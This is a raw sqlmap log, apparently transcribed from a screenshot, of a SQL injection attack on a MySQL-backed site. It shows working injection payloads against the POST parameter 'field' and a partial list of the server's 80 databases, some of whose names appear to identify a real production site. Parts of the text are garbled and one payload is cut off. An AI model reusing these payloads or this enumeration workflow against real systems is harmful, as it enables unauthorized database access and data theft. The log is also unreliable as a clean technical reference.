 [16:11:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: field (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=left&field=1 AND 1811=1811&aid=1070711
    Type: inline query
    Title: MySQL inline queries
    Payload: ty=left&field=(SELECT CONCAT(0x7171787171,(SELECT (ELT(3754=3754,
)),0x7178786a71))&aid=1070711
---
[16:11:12] [INFO] testing MySQL
[16:11:12] [INFO] confirming MySQL
[16:11:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:11:12] [INFO] fetching database names
[16:11:12] [INFO] the SQL query used returns 80 entries
available databases [80]:
[*] 123_07073
[*] acg073
[*] adv07073
[*] advertising
[*] android07073
[*] askdata
[*] atlas07073
[*] baidu_xml_dev
[*] baobei
[*] bar07073
[*] bbs073
[*] bl07073
[*] box07073
[*] cache07073
[*] cartoon
[*] coderead
[*] comment
[*] datacenter
[*] db07073
[*] db07073_tx2
[*] db07073qn
[*] dbcache
[*] discuz